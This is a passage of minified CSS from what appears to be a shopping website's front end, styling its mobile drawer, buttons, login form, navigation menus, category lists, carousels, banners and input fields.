div[data-testid=abandoned-cart]{left:47%;transform:translate(-47%)}}@keyframes MobileDrawer-module__slideIn___32fxY{0%{transform:translateX(-100%)}to{transform:translateX(0)}}@keyframes MobileDrawer-module__slideOut___2mT0Q{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.MobileDrawer-module__backdrop___eS85W{position:fixed;top:0;left:0;height:100vh;width:100vw;display:flex;z-index:10;background-color:rgba(0,0,0,.707)}.MobileDrawer-module__drawer___32ftP{width:90%;max-width:360px;height:100%;background:#f1f1f1;position:relative;z-index:11}.MobileDrawer-module__open___li6Nr{animation:MobileDrawer-module__slideIn___32fxY .5s forwards}.MobileDrawer-module__close___1N0TP{animation:MobileDrawer-module__slideOut___2mT0Q .5s forwards}.MobileDrawer-module__content___mbUGV{overflow-y:auto;height:100%}.MobileDrawer-module__closeBtn___1xs2_{position:absolute;top:8px;right:8px;color:#333;cursor:pointer;z-index:1021}.MobileDrawer-module__closeBtn___1xs2_ svg{width:20px;height:20px}.Button-module__button___3iFbL{width:100%;font-family:Lato,sans-serif;font-weight:400;line-height:20px;min-height:40px;border-radius:4px;border:1px solid;font-size:14px;outline:0}.Button-module__button___3iFbL.Button-module__primary___3S0WJ{border-color:#0072ce;background-color:#0072ce;color:#fff}.Button-module__button___3iFbL.Button-module__primary___3S0WJ:hover{border-color:#0061af;background-color:#0061af}.Button-module__button___3iFbL.Button-module__primary___3S0WJ:active{border-color:#004175;background-color:#004175}.Button-module__button___3iFbL.Button-module__primary___3S0WJ:disabled{border-color:#f9f9f9;background-color:#f9f9f9;color:#8b8b8b}.Button-module__button___3iFbL.Button-module__secondary___1VsU-{border-color:#0072ce;background-color:#fff;color:#0072ce}.Button-module__button___3iFbL.Button-module__secondary___1VsU-:hover{background-color:#e6f1fa}.Button-module__button___3iFbL.Button-module__secondary___1VsU-:active{background-color:#c2ddf3}.Button-module__button___3iFbL.Button-module__secondary___1VsU-:disabled{border-color:#8b8b8b;background-color:#f9f9f9;color:#8b8b8b}.LoginForm-module__login-form___46pDi{display:flex;flex-direction:column;margin-top:20px}.LoginForm-module__login-form___46pDi .LoginForm-module__input-field___1BtRy{margin-bottom:5px}.LoginForm-module__login-form___46pDi .LoginForm-module__input-field___1BtRy.LoginForm-module__password-field___2TxDn{margin-top:5px}.LoginForm-module__login-form___46pDi .LoginForm-module__errorContainer___357yW{background:#ffdde4;display:flex;align-items:center;gap:10px;border-radius:4px;box-shadow:0 2px 2px 0 rgba(29,29,29,.1);padding:10px;margin:10px 0}.LoginForm-module__login-form___46pDi .LoginForm-module__errorContainer___357yW .LoginForm-module__errorIcon___2yd09{color:#63000f;display:flex;align-items:center;justify-content:center}.LoginForm-module__login-form___46pDi .LoginForm-module__errorContainer___357yW .LoginForm-module__errorIcon___2yd09 .LoginForm-module__errorIconSvg___29DW-{width:24px;height:24px}.LoginForm-module__login-form___46pDi .LoginForm-module__errorContainer___357yW .LoginForm-module__errorMessage___3rSFt{color:#333;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:20px}.LoginForm-module__login-form___46pDi .LoginForm-module__input-eye___O6zy_{width:92%}.LoginForm-module__login-form___46pDi .LoginForm-module__forgotten-password-url___2SeoW{color:#0072ce;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:20px;text-decoration-line:underline;text-decoration-style:solid;text-decoration-thickness:auto;text-underline-offset:auto;text-underline-position:from-font;padding:10px 0;margin-bottom:5px;-webkit-font-smoothing:initial}.LoginForm-module__login-form___46pDi .LoginForm-module__login-button___1nzH4{padding-top:10px}.LoginForm-module__login-form___46pDi .LoginForm-module__login-button___1nzH4 .LoginForm-module__button___2olOI{-webkit-font-smoothing:initial}.NavigationMenuButton-module__navigationMenuButton___3F3e3{display:flex;align-items:center;height:40px;padding:10px 8px;border-radius:4px;cursor:pointer;gap:8px;border:1px solid #343e49;background:#f1f1f1;margin:0 16px;transition:background-color .2s ease,border-color .2s ease}.NavigationMenuButton-module__navigationMenuButton___3F3e3 .NavigationMenuButton-module__hamburgerIcon___AwaOw{display:flex;flex-direction:column;justify-content:center}.NavigationMenuButton-module__navigationMenuButton___3F3e3 .NavigationMenuButton-module__hamburgerLine___3nAUQ{margin:3px;background-color:#333;height:1.5px;width:15px;border-radius:10px}.NavigationMenuButton-module__icon___3pUxS{display:flex;align-items:center;cursor:pointer}.NavigationMenuButton-module__label___3pKBp{font-size:16px;font-weight:700;color:#343e49;cursor:pointer}.Tag-module__tag___1sqlq{border-radius:8px;padding:3px 6px;font-weight:900;font-size:10px;line-height:12px;letter-spacing:.6px;text-align:center;white-space:nowrap;display:inline;height:18px;text-transform:uppercase}.Tag-module__tag___1sqlq.Tag-module__mobile___3Dti9{margin-left:16px}.Tag-module__tag___1sqlq.Tag-module__desktop___3U_7d{margin-left:8px}.NavigationMegaMenu-module__body-wrapper___pG7Ce{justify-content:flex-start;position:absolute;left:0;right:0;top:95px;display:flex;z-index:11;background-color:#fff;padding:16px 0;width:100%;max-height:562px}.NavigationMegaMenu-module__body-wrapper___pG7Ce .NavigationMegaMenu-module__border___14roU{height:2px;position:absolute;width:100%;bottom:0}.NavigationMegaMenu-module__stickyHeader___3m4PV{top:55px}.TopLevelCategoryList-module__mobile-sticky-top___3bOT-{display:flex;justify-content:space-between;position:fixed;top:0;left:0;right:0;padding:11px;background-color:#fff;border-bottom:2px solid #0072ce;z-index:11}.TopLevelCategoryList-module__mobile-sticky-top___3bOT- .TopLevelCategoryList-module__sticky-title___mY6i_{padding-left:5px;font-size:medium;font-weight:700;color:#3e4b58}.TopLevelCategoryList-module__navigation___36oX_{box-sizing:border-box;overflow-y:scroll;padding-top:47px;background-color:#fff}.TopLevelCategoryList-module__navigation___36oX_ .TopLevelCategoryList-module__r-wrap____4hnX{display:flex;justify-content:center;align-items:center}.TopLevelCategoryList-module__navigation___36oX_ .TopLevelCategoryList-module__title___2Vr0p{font-weight:700;font-size:medium;color:#0072ce;white-space:nowrap;text-align:start;padding:5px 0;margin:0 15px;border-bottom:1px solid #c2c2c2}.TopLevelCategoryList-module__navigation___36oX_ .TopLevelCategoryList-module__seperator___3f8Es{display:block;background:#f1f1f1;height:16px;width:100%}.TopLevelCategoryList-module__navigation___36oX_ .TopLevelCategoryList-module__item-container___3sdMP{display:flex;align-items:center;gap:8px}.TopLevelCategoryList-module__navigation___36oX_ .TopLevelCategoryList-module__iconBox___2F-ti{width:20px;height:20px;display:flex;align-items:center;justify-content:center}.TopLevelCategoryList-module__navigation___36oX_ .TopLevelCategoryList-module__iconBox___2F-ti .TopLevelCategoryList-module__icon___2nqxO{max-width:20px;width:20px}.TopLevelCategoryList-module__navigation___36oX_ .TopLevelCategoryList-module__itemWrapper___2u_3k{padding:7.5px 24px;display:flex;flex-direction:row;justify-content:space-between;align-items:center;border-radius:26px;font-size:16px;line-height:17px;color:#333;text-decoration:none!important}.TopLevelCategoryList-module__navigation___36oX_ .TopLevelCategoryList-module__itemWrapper___2u_3k.TopLevelCategoryList-module__with-icon___34dh-{padding:13px 20px}.TopLevelCategoryList-module__navigation___36oX_ .TopLevelCategoryList-module__itemWrapper___2u_3k .TopLevelCategoryList-module__item-name___3SG58{font-size:16px;color:#3e4b58}.TopLevelCategoryList-module__navigation___36oX_ .TopLevelCategoryList-module__itemWrapper___2u_3k .TopLevelCategoryList-module__chevron-right___3Af4d{font-size:100%;display:inline-block;margin:0 8px 0 6px;transform:rotate(-315deg);border-style:solid;border-width:2px 2px 0 0;padding:4px}.TopLevelCategoryList-module__navigation___36oX_ .TopLevelCategoryList-module__itemWrapper___2u_3k:hover{background-color:#e6f1fa;border-radius:24px;color:#0072ce}.ListItem-module__list-item___2BX8a{background:#fff;color:#000;border-bottom:1px solid #f5f5f5;padding:15px;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;font-size:14px!important;font-weight:500;display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;width:100%;user-select:none;cursor:pointer}.ListItem-module__list-item___2BX8a span{text-align:left}.ListItem-module__list-item___2BX8a.ListItem-module__level-1___NNgf5{background:#f5f5f5;border-bottom-color:#fff;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;font-size:14px;color:#333}.ListItem-module__list-item___2BX8a.ListItem-module__level-2___1gyTP{font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem;color:#333}.ListItem-module__list-item___2BX8a.ListItem-module__level-2___1gyTP span{padding-left:10px}.ListItem-module__list-item___2BX8a.ListItem-module__level-3___3QBqQ{font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem;color:#333}.ListItem-module__list-item___2BX8a.ListItem-module__level-3___3QBqQ span{padding-left:25px}.ListItem-module__list-item___2BX8a.ListItem-module__level-1___NNgf5,.ListItem-module__list-item___2BX8a.ListItem-module__level-2___1gyTP{position:relative;filter:drop-shadow(0 1px 1px #ADADAD)}.ListItem-module__list-item___2BX8a.ListItem-module__level-1___NNgf5:after,.ListItem-module__list-item___2BX8a.ListItem-module__level-2___1gyTP:after{content:"";width:0;height:0;border-bottom:12px solid transparent;border-right:0 solid transparent;border-top:12px solid transparent;transform:rotate(-90deg);position:absolute;bottom:-16px;left:17px}.ListItem-module__list-item___2BX8a.ListItem-module__list-item-active___3RNtm.ListItem-module__level-1___NNgf5{z-index:3}.ListItem-module__list-item___2BX8a.ListItem-module__list-item-active___3RNtm.ListItem-module__level-1___NNgf5:after{border-right:12px solid #f5f5f5}.ListItem-module__list-item___2BX8a.ListItem-module__list-item-active___3RNtm.ListItem-module__level-2___1gyTP{z-index:2}.ListItem-module__list-item___2BX8a.ListItem-module__list-item-active___3RNtm.ListItem-module__level-2___1gyTP:after{left:30px;border-right:12px solid #fff}.Carousel-module__carousel-wrapper___1Oije{display:flex;justify-content:space-between;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch}.Carousel-module__carousel-wrapper___1Oije::-webkit-scrollbar{display:none}.Carousel-module__carousel-wrapper___1Oije .Carousel-module__carousel-content___3Rc4r{display:flex;justify-content:space-evenly;scroll-snap-align:start}.Carousel-module__carousel-indicator-wrapper___2xqFM{display:flex;justify-content:center;gap:8px;margin-top:15px;padding:0;list-style:none}.Carousel-module__carousel-indicator-wrapper___2xqFM .Carousel-module__carousel-indicator___3ckEz{width:8px;height:8px;border-radius:50%;cursor:pointer;margin:0;padding:0}.HighlightLevelCategory-module__highlightWrapper____Tkyk{width:100%;background-color:#fff}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__desktopWrapper___bJPGY{display:flex;justify-content:space-between;overflow-x:scroll}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__desktopWrapper___bJPGY .HighlightLevelCategory-module__bubbleCard___1oMCI{display:flex;flex-direction:column;align-items:center;justify-content:flex-start;text-align:center;text-decoration:none;color:#495867;flex-shrink:0;transition:transform .2s ease}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__desktopWrapper___bJPGY .HighlightLevelCategory-module__bubbleCard___1oMCI .HighlightLevelCategory-module__imageWrapper___v5LyI{width:82px;height:82px;border-radius:50%;display:flex;align-items:center;justify-content:center}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__desktopWrapper___bJPGY .HighlightLevelCategory-module__bubbleCard___1oMCI .HighlightLevelCategory-module__imageWrapper___v5LyI img{width:80px;height:80px;border-radius:50%;border:1px solid #0072ce}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__desktopWrapper___bJPGY .HighlightLevelCategory-module__bubbleCard___1oMCI .HighlightLevelCategory-module__label___2ilrD{color:#495867;margin-top:8px;font-family:Lato,sans-serif;font-weight:400;font-size:14px;text-align:center;line-height:17px;overflow:hidden;max-width:114px;max-height:34px}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__desktopWrapper___bJPGY .HighlightLevelCategory-module__bubbleCard___1oMCI:hover img{opacity:.8}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__desktopWrapper___bJPGY .HighlightLevelCategory-module__bubbleCard___1oMCI:hover .HighlightLevelCategory-module__label___2ilrD{font-weight:600}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__desktopWrapper___bJPGY::-webkit-scrollbar{display:none}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__mobileWrapper___1Lifc{padding:16px}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__mobileWrapper___1Lifc .HighlightLevelCategory-module__bubbleCard___1oMCI{display:flex;flex-direction:column;align-items:center;justify-content:flex-start;text-align:center;text-decoration:none;color:#495867;flex-shrink:0;transition:transform .2s ease}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__mobileWrapper___1Lifc .HighlightLevelCategory-module__bubbleCard___1oMCI .HighlightLevelCategory-module__imageWrapper___v5LyI{width:72px;height:72px;border-radius:50%;display:flex;align-items:center;justify-content:center}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__mobileWrapper___1Lifc .HighlightLevelCategory-module__bubbleCard___1oMCI .HighlightLevelCategory-module__imageWrapper___v5LyI img{width:70px;height:70px;border-radius:50%;border:1px solid #0072ce}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__mobileWrapper___1Lifc .HighlightLevelCategory-module__bubbleCard___1oMCI .HighlightLevelCategory-module__label___2ilrD{color:#495867;margin-top:8px;font-family:Lato,sans-serif;font-weight:400;font-size:14px;text-align:center;line-height:17px;overflow:hidden;max-width:114px;max-height:34px}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__mobileWrapper___1Lifc .HighlightLevelCategory-module__bubbleCard___1oMCI:hover img{opacity:.8}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__mobileWrapper___1Lifc .HighlightLevelCategory-module__bubbleCard___1oMCI:hover .HighlightLevelCategory-module__label___2ilrD{font-weight:600}.HighlightLevelCategory-module__highlightWrapper____Tkyk .HighlightLevelCategory-module__divider___3M-mN{width:100%;margin:24px 0}.CategoryNode-module__mobile-sticky-top___3KF9C{display:flex;align-items:center;position:fixed;top:0;left:0;right:0;padding:11px;background-color:#fff;border-bottom:2px solid #0072ce;z-index:11}.CategoryNode-module__mobile-sticky-top___3KF9C .CategoryNode-module__chevron-left___jZIUE{font-size:100%;display:inline-block;transform:rotate(45deg);border-style:solid;border-width:0 0 1.5px 1.5px;padding:4px;width:12px;height:12px}.CategoryNode-module__mobile-sticky-top___3KF9C .CategoryNode-module__sticky-title___fBlrT{font-size:medium;font-weight:700;color:#3e4b58}.CategoryNode-module__section___2iGlj{padding:45px 0 0}.CategoryNode-module__section___2iGlj .CategoryNode-module__highlight-level-wrapper___17Asy{background-color:#f1f1f1;padding:16px}.CategoryNode-module__section___2iGlj .CategoryNode-module__mobileDivider___3F6-I{margin:20px 0;width:100%;border-top:2px solid #c2c2c2}.CategoryNode-module__categoryWrapper___1hDPL{display:flex;flex-direction:column;background-color:#fff}.CategoryNode-module__categoryWrapper___1hDPL .CategoryNode-module__accordion___abjBa{list-style:none;padding:0;margin:0}.CategoryNode-module__categoryWrapper___1hDPL .CategoryNode-module__accordion___abjBa .CategoryNode-module__ruler___2Y11D{display:block;background:#c2c2c2;height:1px;width:100%}.CategoryNode-module__categoryWrapper___1hDPL .CategoryNode-module__header___20rIZ{display:flex;justify-content:space-between;align-items:center;padding:12px 20px;font-weight:700;cursor:pointer}.CategoryNode-module__categoryWrapper___1hDPL .CategoryNode-module__header___20rIZ .CategoryNode-module__title___2jhwz{font-size:medium;font-weight:700;color:#0072ce;max-width:230px}.CategoryNode-module__categoryWrapper___1hDPL .CategoryNode-module__header___20rIZ .CategoryNode-module__icon___2qLKI{display:inline-block;width:10px;height:10px;border-right:1px solid;border-bottom:1px solid;transform:rotate(45deg);transition:transform .3s ease;color:#0072ce}.CategoryNode-module__categoryWrapper___1hDPL .CategoryNode-module__header___20rIZ .CategoryNode-module__iconOpen___3t-uj{transform:rotate(225deg)}.CategoryNode-module__categoryWrapper___1hDPL .CategoryNode-module__header___20rIZ .CategoryNode-module__iconClose___2n0Tm{transform:rotate(45deg)}.CategoryNode-module__categoryWrapper___1hDPL .CategoryNode-module__children___2LO6S{list-style:none;padding:0;margin:0;background-color:#fff;font-weight:400;animation:CategoryNode-module__slideDown___3LuU1 .4s ease}.CategoryNode-module__categoryWrapper___1hDPL .CategoryNode-module__children___2LO6S .CategoryNode-module__third-level-category___Xs5dT{padding:10px 10px 10px 30px;border-top:1px solid #c2c2c2}.CategoryNode-module__categoryWrapper___1hDPL .CategoryNode-module__children___2LO6S .CategoryNode-module__third-level-category-item___1QEKR{color:#333;font-weight:400;font-size:small;-webkit-text-decoration:none;text-decoration:none;max-width:100px}@keyframes CategoryNode-module__slideDown___3LuU1{0%{opacity:0;transform:translateY(-10px)}to{opacity:1;transform:translateY(0)}}.LeftSideMenu-module__navigation___3tz7y{min-width:300px;max-width:300px;padding:0 12px 12px;box-sizing:border-box;max-height:567px;overflow-y:scroll}.LeftSideMenu-module__navigation___3tz7y .LeftSideMenu-module__title___1yfpT{color:#3e4b58;font-size:20px;font-weight:700;padding-top:5px}.LeftSideMenu-module__navigation___3tz7y .LeftSideMenu-module__seperator___1IaEG{display:block;background:#f9f9f9;height:16px;width:100%}.LeftSideMenu-module__navigation___3tz7y .LeftSideMenu-module__ruler___2Purz{display:block;background:#c2c2c2;height:1px;width:100%;margin:8px 0}.LeftSideMenu-module__navigation___3tz7y .LeftSideMenu-module__itemWrapper___3qGgv{display:flex;flex-direction:row;justify-content:space-between;align-items:center;border-radius:26px;font-weight:700;font-size:14px;line-height:17px;margin-bottom:8px;color:#333;padding:7.5px 24px}.LeftSideMenu-module__navigation___3tz7y .LeftSideMenu-module__itemWrapper___3qGgv.LeftSideMenu-module__with-icon___8cJoJ{padding:7.5px 8px 7.5px 12px}.LeftSideMenu-module__navigation___3tz7y .LeftSideMenu-module__itemWrapper___3qGgv .LeftSideMenu-module__item-container___33oSF{display:flex;align-items:center;gap:8px}.LeftSideMenu-module__navigation___3tz7y .LeftSideMenu-module__itemWrapper___3qGgv .LeftSideMenu-module__item-container___33oSF .LeftSideMenu-module__iconBox___2F2SJ{width:24px;height:24px;display:flex;align-items:center;justify-content:center}.LeftSideMenu-module__navigation___3tz7y .LeftSideMenu-module__itemWrapper___3qGgv .LeftSideMenu-module__item-container___33oSF .LeftSideMenu-module__iconBox___2F2SJ .LeftSideMenu-module__icon___2tcMN{max-width:24px;width:24px}.LeftSideMenu-module__navigation___3tz7y .LeftSideMenu-module__itemWrapper___3qGgv .LeftSideMenu-module__r-wrap___3Kam5{display:flex;justify-content:center;align-items:center}.LeftSideMenu-module__navigation___3tz7y .LeftSideMenu-module__itemWrapper___3qGgv .LeftSideMenu-module__r-wrap___3Kam5 .LeftSideMenu-module__chevron-right___12x4j{font-size:100%;display:inline-block;margin:0 10px 0 6px;transform:rotate(-315deg);border-style:solid;border-width:2px 2px 0 0;padding:3px}.RightSideMenu-module__body___1vsz6{width:calc(100% - 300px);padding:16px;overflow-y:scroll;overflow-x:hidden;position:relative;box-sizing:border-box;display:flex;flex-direction:column;max-height:567px}.RightSideMenu-module__body___1vsz6 .RightSideMenu-module__highLightLevelWrapper___2Lgox,.RightSideMenu-module__body___1vsz6 .RightSideMenu-module__subCategoryWrapper___1228o{display:flex;flex-direction:row;width:100%}.RightSideMenu-module__body___1vsz6 .RightSideMenu-module__divider___2HYD-{width:100%;margin:24px 0}.SubCategory-module__container___1eLje{display:flex;width:100%;justify-content:flex-start;max-height:567px;box-sizing:border-box}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b{display:flex;flex-direction:column;flex-wrap:wrap;overflow-x:scroll;width:100%;align-content:flex-start;max-height:400px;scrollbar-width:none;-ms-overflow-style:none}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b::-webkit-scrollbar{display:none}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b.SubCategory-module__has-promotional-banner___244w-{width:100%}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b .SubCategory-module__second-level-category___C04CE{margin-right:16px;min-width:15%;max-width:calc(100% / 5 - 16px)}@media (min-width:720px) and (max-width:1279px){.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul{margin-right:2.2vw}}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul{padding:0;list-style:none;font-family:Lato,sans-serif;margin-bottom:24px}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul li:last-child .SubCategory-module__list-item___26olh{margin-bottom:0}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__list-title___2xvxX{text-decoration:none;user-select:none;font-size:16px;line-height:20px;color:#0072ce!important;font-weight:600;margin-bottom:16px;justify-content:flex-start;display:block}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__list-title___2xvxX .SubCategory-module__chevron-right___1Mqr2{display:inline-block;width:8px;height:8px;border:solid #0072ce;border-width:1px 1px 0 0;transform:rotate(45deg);border-radius:1px;margin:0 4px}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__list-title___2xvxX .SubCategory-module__content___5EfEf{display:flex;flex-direction:row;align-items:center}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__list-title___2xvxX .SubCategory-module__content___5EfEf .SubCategory-module__text___Sa5nT{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:0 8px}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__list-title___2xvxX .SubCategory-module__content___5EfEf .SubCategory-module__text___Sa5nT:active,.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__list-title___2xvxX .SubCategory-module__content___5EfEf .SubCategory-module__text___Sa5nT:focus{color:#0072ce;background:#e6f1fa;border-radius:20px}@media (min-width:720px) and (max-width:1279px){.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__list-title___2xvxX{font-size:1.3vw;margin-bottom:1.4vw}}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__list-item___26olh{font-size:14px;line-height:20px;color:#505050!important;font-weight:400;display:block;user-select:none;letter-spacing:-.4px;margin-bottom:7px;text-decoration:none}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__list-item___26olh .SubCategory-module__text___Sa5nT{padding:0 8px;overflow:hidden;text-overflow:ellipsis}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__list-item___26olh .SubCategory-module__text___Sa5nT:active,.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__list-item___26olh .SubCategory-module__text___Sa5nT:focus{color:#0072ce;background:#e6f1fa;border-radius:20px}@media (min-width:720px) and (max-width:1279px){.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__list-item___26olh{font-size:1.2vw}}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__list-item___26olh .SubCategory-module__content___5EfEf{display:flex;align-items:center}.SubCategory-module__container___1eLje .SubCategory-module__subcategories___1Lr7b ul .SubCategory-module__hover-effect___UHTsc:hover{color:#505050!important;font-weight:700}.Banners-module__banners-container___SfZWI{background-color:#fff;max-width:calc(100% - 10px)}.Banners-module__banners-container___SfZWI .Banners-module__desktop-banner-container___2gReG{display:flex;flex-direction:row;justify-content:center;align-items:flex-start;overflow-x:scroll}.Banners-module__banners-container___SfZWI .Banners-module__desktop-banner-container___2gReG>div:not(:first-child){margin-left:15px}.Banners-module__banners-container___SfZWI .Banners-module__desktop-banner-container___2gReG .Banners-module__banner-item___3k_DN{display:flex;justify-content:center;align-items:flex-start;text-align:center;max-width:180px}.Banners-module__banners-container___SfZWI .Banners-module__desktop-banner-container___2gReG .Banners-module__banner-item___3k_DN .Banners-module__item-link___3WVgi{user-select:none;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.Banners-module__banners-container___SfZWI .Banners-module__desktop-banner-container___2gReG .Banners-module__banner-item___3k_DN .Banners-module__item-link___3WVgi:active,.Banners-module__banners-container___SfZWI .Banners-module__desktop-banner-container___2gReG .Banners-module__banner-item___3k_DN .Banners-module__item-link___3WVgi:link,.Banners-module__banners-container___SfZWI .Banners-module__desktop-banner-container___2gReG .Banners-module__banner-item___3k_DN .Banners-module__item-link___3WVgi:visited{text-decoration:none!important}.Banners-module__banners-container___SfZWI .Banners-module__desktop-banner-container___2gReG .Banners-module__banner-item___3k_DN .Banners-module__hover-effect___3LmTi:hover img{opacity:.8}.Banners-module__banners-container___SfZWI .Banners-module__desktop-banner-container___2gReG .Banners-module__banner-item___3k_DN .Banners-module__hover-effect___3LmTi:hover .Banners-module__title___19hAB{color:#0c2941}.Banners-module__banners-container___SfZWI .Banners-module__desktop-banner-container___2gReG .Banners-module__banner-item___3k_DN .Banners-module__title___19hAB{font-family:Lato,"sans-serif";font-weight:400;font-size:14px;line-height:20px;color:#495867;margin-bottom:11px;text-overflow:ellipsis;text-align:center;padding-right:0;white-space:nowrap;overflow:hidden;padding-left:0}.Banners-module__banners-container___SfZWI .Banners-module__desktop-banner-container___2gReG .Banners-module__banner-item___3k_DN img{width:100%;height:270px;max-width:180px}.Banners-module__banners-container___SfZWI .Banners-module__mobile-banner-container___3ZqJ_{display:flex;flex-direction:column;justify-content:center;align-items:flex-end;padding:0 20px 20px}.Banners-module__banners-container___SfZWI .Banners-module__mobile-banner-container___3ZqJ_ .Banners-module__banner-item___3k_DN{display:flex;justify-content:center;align-items:flex-start;text-align:center;padding-top:20px}.Banners-module__banners-container___SfZWI .Banners-module__mobile-banner-container___3ZqJ_ .Banners-module__banner-item___3k_DN .Banners-module__item-link___3WVgi{user-select:none;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.Banners-module__banners-container___SfZWI .Banners-module__mobile-banner-container___3ZqJ_ .Banners-module__banner-item___3k_DN .Banners-module__item-link___3WVgi:active,.Banners-module__banners-container___SfZWI .Banners-module__mobile-banner-container___3ZqJ_ .Banners-module__banner-item___3k_DN .Banners-module__item-link___3WVgi:link,.Banners-module__banners-container___SfZWI .Banners-module__mobile-banner-container___3ZqJ_ .Banners-module__banner-item___3k_DN .Banners-module__item-link___3WVgi:visited{text-decoration:none!important}.Banners-module__banners-container___SfZWI .Banners-module__mobile-banner-container___3ZqJ_ .Banners-module__banner-item___3k_DN .Banners-module__hover-effect___3LmTi:hover img{opacity:.8}.Banners-module__banners-container___SfZWI .Banners-module__mobile-banner-container___3ZqJ_ .Banners-module__banner-item___3k_DN .Banners-module__hover-effect___3LmTi:hover .Banners-module__title___19hAB{color:#0c2941}.Banners-module__banners-container___SfZWI .Banners-module__mobile-banner-container___3ZqJ_ .Banners-module__banner-item___3k_DN .Banners-module__title___19hAB{font-family:Lato,"sans-serif";font-weight:400;font-size:14px;line-height:20px;color:#495867;margin-bottom:11px;text-overflow:ellipsis;text-align:center;padding-right:0;white-space:nowrap;overflow:hidden;padding-left:0}.Banners-module__banners-container___SfZWI .Banners-module__mobile-banner-container___3ZqJ_ .Banners-module__banner-item___3k_DN img{width:100%;height:auto;max-width:365px}.FieldInput-module__wrapper___3vt9w{display:flex;flex-direction:column}.FieldInput-module__wrapper___3vt9w label{color:#333;font-size:14px;font-weight:550;padding-top:10px;margin-bottom:5px;line-height:16.9px;-webkit-font-smoothing:initial}.FieldInput-module__wrapper___3vt9w .FieldInput-module__input-container___1wRuk{height:40px;display:flex;justify-content:space-between;position:relative;border:1px solid #ccc;border-radius:4px;padding:1px 5px 1px 2px;transition:border-color .3s ease}.FieldInput-module__wrapper___3vt9w .FieldInput-module__input-container___1wRuk.FieldInput-module__has-error___38dFq{border-color:#bc001c}.FieldInput-module__wrapper___3vt9w .FieldInput-module__input-container___1wRuk.FieldInput-module__success___3LT48{border-color:#0da137}.FieldInput-module__wrapper___3vt9w .FieldInput-module__input-container___1wRuk input{font-size:14px;height:36px;line-height:14px;padding:9px 9px 9px 8px;outline:none;border:none;flex:1;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;-webkit-font-smoothing:initial;max-width:245px}.FieldInput-module__wrapper___3vt9w .FieldInput-module__input-container___1wRuk input::placeholder{overflow:hidden;color:#a6a6a6;text-overflow:ellipsis;font-family:Lato,sans-serif;font-style:normal;font-weight:400}.FieldInput-module__wrapper___3vt9w .FieldInput-module__input-container___1wRuk .FieldInput-module__icons-container___MG6mc{display:flex;align-items:center;justify-content:center}.FieldInput-module__wrapper___3vt9w .FieldInput-module__input-container___1wRuk .FieldInput-module__icons-container___MG6mc button{background:none;border:none;outline:none;padding:0}.FieldInput-module__wrapper___3vt9w .FieldInput-module__input-container___1wRuk .FieldInput-module__icons-container___MG6mc .FieldInput-module__icon___2oxkf{display:flex;align-items:center;justify-content:center}.FieldInput-module__wrapper___3vt9w .FieldInput-module__input-container___1wRuk .FieldInput-module__icons-container___MG6mc .FieldInput-module__icon___2oxkf.FieldInput-module__warning___GylXL{color:#bc001c}.FieldInput-module__wrapper___3vt9w .FieldInput-module__input-container___1wRuk .FieldInput-module__icons-container___MG6mc 